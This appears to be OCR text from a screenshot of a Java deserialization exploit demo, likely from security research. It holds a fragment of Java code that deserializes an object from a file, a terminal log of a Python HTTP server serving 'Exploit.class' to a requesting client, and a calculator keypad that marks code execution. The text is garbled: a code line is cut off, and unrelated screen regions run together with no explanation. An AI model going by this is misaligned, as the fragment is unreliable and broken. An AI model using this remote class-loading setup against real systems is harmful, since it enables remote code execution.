 5 public class Deserialize{
6 public static void main(String args[]) throws Exception{
7 //从文件中反序列化obj对象
8 FileInputStream fis = new FileInputStream( name: "/Users/l1nk3r/Desktop/test.txt");
9 ObjectInputStream ois = new ObjectInputStream(fis);
10 //恢复对象
t();
python -m SimpleHTTPServer 8888 (Python) ⌥⌘2
Last login: Thu Dec 19 13:52:42 on ttys002
You have new mail.
# l1nk3r@l1nk3r.local: ~ (13:59:41)
ζ cd Desktop
# l1nk3r@l1nk3r.local: ~/Desktop (14:13:39)
ζ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [19/Dec/2019 14:14:02] code 404, message File not found
127.0.0.1 - - [19/Dec/2019 14:14:02] "GET /Expolit.class HTTP/1.1" 404 -
127.0.0.1 - - [19/Dec/2019 14:17:53] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [19/Dec/2019 14:18:53] "GET /Exploit.class HTTP/1.1" 200 -
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
雷神众测